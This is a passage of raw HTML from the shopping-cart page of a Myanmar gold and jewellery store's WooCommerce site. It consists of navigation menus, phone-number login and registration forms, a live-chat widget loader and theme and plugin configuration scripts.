		<div class="mobile-nav wd-side-hidden wd-left wd-left"><ul id="menu-sse-mobile-menu" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-73309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-73309 item-level-0" ><a href="https://www.shwesaneain.com/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-home"></span><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-73305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73305 item-level-0" ><a href="https://www.shwesaneain.com/%e1%80%a1%e1%80%99%e1%80%b1%e1%80%b8%e1%80%99%e1%80%bb%e1%80%ac%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac-%e1%80%99%e1%80%b1%e1%80%b8%e1%80%81%e1%80%bd%e1%80%94%e1%80%ba%e1%80%b8%e1%80%94%e1%80%be%e1%80%84/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-question mark"></span><span class="nav-link-text">အမေးများသော မေးခွန်းနှင့်အဖြေ</span></a></li>
<li id="menu-item-73306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73306 item-level-0" ><a href="https://www.shwesaneain.com/how-to-use-website/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-exclamation mark"></span><span class="nav-link-text">How To Use Website</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.shwesaneain.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.shwesaneain.com/my-account-2/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
							</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.shwesaneain.com/cart-2/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				    <div class="digits-form_footer"></div>
        <input type="hidden" name="instance_id" value="f63e4af3e771aafffcce92ebef8bacc9"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.shwesaneain.com/cart-2/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="d7f0a934ba" />    <input type="hidden" name="action_type" value="" autocomplete="off"/>
    <input type="hidden" name="digits_phone" value="">
    <input type="hidden" name="digits_email" value="">
    <input type="hidden" id="digits_secure_inp" name="digits_secured" value="1">
    
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="30116dcd5b" /><input type="hidden" name="_wp_http_referer" value="/cart-2/" />											<input type="hidden" name="redirect" value="https://www.shwesaneain.com/cart-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.shwesaneain.com/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				        <button onclick="return false"
                class="woocommerce-Button button digits_secure_login-tp digits-form_submit-btn"
        >Continue</button>
        <input type="hidden" class="digits_container_id" name="digits_container_id" value="customer_login">
        			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.shwesaneain.com/my-account-2/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		<script>var prl_page_cache_test=1769189405;</script>    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
            <script>var password = document.querySelector("#password");
            if (password != null) {
                password.parentElement.remove();
            }</script>
            <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible selected" value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.shwesaneain.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+95"
                                                   country="myanmar"
                                                   maxlength="6" size="3"
                                                   placeholder="+95"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me137990816" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me137990816"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    Continue                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="42768b6751180fafdc7f0e8f332dd703"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.shwesaneain.com/cart-2/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="d7f0a934ba" /><input type="hidden" name="_wp_http_referer" value="/cart-2/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>Not a member yet?</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        Register Now                    </a>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section register digits_register digits_original digits_hide_label"
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Register">Register</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
                                    <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
        
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+95"
                       country="myanmar"
                       maxlength="6" size="3" placeholder="+95"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="Phone Number"
                       data-placeholder="Phone Number"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    First Name<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="First Name"
                                       autocomplete="name"/>
                            </div>
                        </div>
                    <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    Continue                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="ef160fab631d7eab61b3a97ed90f467f"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.shwesaneain.com/cart-2/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>Already a member?</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    Login Now                </a>
            </div>
            <div>
                            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="d7f0a934ba" /><input type="hidden" name="_wp_http_referer" value="/cart-2/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="Cancel"
                    ></div>
    </div>
            </div>
    </div>
    <p class="woocommerce-store-notice demo_store" data-notice-id="e59f170c97560214b3abd6e5f15883f4" style="display:none;">Shwe San Eain Gold &amp; Jewellery ရွှေစံအိမ် ရွှေဆိုင်

 <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>        <script>!function(){var e=document.createElement("div");e.id="myAliceWebChat";var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://livechat.myalice.ai/index.js";var a=document.body.getElementsByTagName("script");(a=a[a.length-1]).parentNode.insertBefore(t,a),a.parentNode.insertBefore(e,a),t.addEventListener("load",function(){MyAliceWebChat.init({selector:"#myAliceWebChat",platformId:"26390",primaryId:"46e6d682aaff11f08a992a50f1818a3a",token:"41a95e41d2494ed71057922361af80b656be75864cafbba7"})})}();</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.shwesaneain.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.shwesaneain.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.13.0' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6eae50a869f0f7be292a5bfff3c65264","fragment_name":"wc_fragments_6eae50a869f0f7be292a5bfff3c65264","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.shwesaneain.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-prl-main-js-extra">
/* <![CDATA[ */
var wc_prl_params = {"version":"2.4.0","tracking_enabled":"yes","shopping_session_seconds":"43200","clicks_max_cookie_num":"250","recently_views_max_cookie_num":"100","ajax_add_to_cart":"yes","script_debug":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/woocommerce-product-recommendations/assets/js/frontend/wc-prl-main.min.js?ver=2.4.0" id="wc-prl-main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.shwesaneain.com\/wp-json\/","nonce":"e91ed914eb","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.shwesaneain.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e91ed914eb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.shwesaneain.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.shwesaneain.com\/cart-2\/","is_cart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1710325797" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0cad534fc477d4139704efc512e0c049","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.shwesaneain.com\/cart-2\/","ajaxurl":"https:\/\/www.shwesaneain.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom 